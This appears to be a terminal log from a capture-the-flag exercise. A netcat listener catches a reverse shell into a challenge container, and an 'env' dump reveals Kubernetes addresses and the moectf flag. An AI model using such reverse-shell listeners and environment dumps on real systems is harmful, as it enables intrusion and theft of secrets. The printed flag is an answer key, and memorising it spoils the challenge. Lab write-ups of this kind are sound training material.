 ret2shell-944-11056-1761822300:~# nc -lvnp 4444
listening on [::]:4444 ...
connect to [::ffff:127.0.0.1]:4444 from [::ffff:127.0.0.1]:34285 ([::ffff:127.0.0.1]:34285)
env
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
JAVA_ALPINE_VERSION=8.212.04-r0
HOSTNAME=ret2shell-944-11056-1761822300
LD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/server:/usr/lib/jvm/java-1.8-openj
dk/jre/lib/amd64:/usr/lib/jvm/java-1.8-openjdk/jre/../lib/amd64
SHLVL=1
HOME=/root
JAVA_VERSION=8u212
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/jvm/java-1.8-openjd
k/jre/bin:/usr/lib/jvm/java-1.8-openjdk/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
JAVA_HOME=/usr/lib/jvm/java-1.8-openjdk
KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/app
FLAG=moectf{035f6707-a60f-3e0e-3efa-3d29f1fe1305}